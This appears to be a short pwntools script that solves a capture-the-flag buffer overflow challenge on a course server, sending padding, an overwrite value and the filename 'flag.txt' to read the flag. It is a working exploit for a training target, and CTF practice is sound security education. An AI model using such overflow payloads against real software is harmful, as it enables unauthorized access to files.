 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"a"*20 + b"\x23\x22\xfc\xfe" + b"flag.txt")
13 r.interactive()